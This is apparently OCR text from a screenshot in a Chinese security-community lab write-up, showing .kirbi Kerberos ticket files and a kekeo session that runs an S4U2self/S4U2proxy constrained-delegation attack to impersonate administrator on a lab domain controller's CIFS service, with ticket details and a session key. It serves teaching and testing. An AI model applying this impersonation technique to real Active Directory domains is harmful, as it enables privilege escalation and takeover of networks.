 名称 修改日期 类型
kekeo 2020/7/18 22:48 应用程序
TGS_administrator@hacke.testlab@HACKE.TESTLAB_al2ex@HACKE.TES... 2020/9/28 16:14 KIRBI 文件
TGS_administrator@hacke.testlab@HACKE.TESTLAB_cifs~dc.hacke.test... 2020/9/28 16:14 KIRBI 文件
TGT_al2ex@HACKE.TESTLAB_krbtgt~hacke.testlab@HACKE.TESTLAB.ki... 2020/9/28 16:12 KIRBI 文件
kekeo 2.1 x64 (oe.eo)
kekeo # tgs::s4u /tgt:TGT_al2ex@HACKE.TESTLAB_krbtgt~hacke.testlab@HACKE.TESTLAB
.kirbi /user:administrator@hacke.testlab /service:cifs/dc.hacke.testlab
Ticket  : TGT_al2ex@HACKE.TESTLAB_krbtgt~hacke.testlab@HACKE.TESTLAB.kirbi
  [krb-cred]     S: krbtgt/hacke.testlab @ HACKE.TESTLAB
  [krb-cred]     E: [00000012] aes256_hmac
  [enc-krb-cred] P: al2ex @ HACKE.TESTLAB
  [enc-krb-cred] S: krbtgt/hacke.testlab @ HACKE.TESTLAB
  [enc-krb-cred] T: [2020/9/28 16:12:30 ; 2020/9/29 2:12:30] {R:2020/10/5 16:12:
30}
  [enc-krb-cred] F: [40e10000] name_canonicalize ; pre_authent ; initial ; renew
able ; forwardable ;
  [enc-krb-cred] K: ENCRYPTION KEY 18 (aes256_hmac      ): 44818bb48058cc9bf59e4
b1e4d99c3b5ac95dc2a34ba7c7db9e7c0362321ec77
  [s4u2self]  administrator@hacke.testlab
[kdc] name: DC.hacke.testlab (auto)
[kdc] addr: 192.168.174.2 (auto)
  > Ticket in file 'TGS_administrator@hacke.testlab@HACKE.TESTLAB_al2ex@HACKE.TE
STLAB.kirbi'
Service(s):
  [s4u2proxy] cifs/dc.hacke.testlab
  > Ticket in file 'TGS_administrator@hacke.testlab@HACKE.TESTLAB_cifs~dc.hacke.
testlab@HACKE.TESTLAB.kirbi'
kekeo # _
先知社区
Windo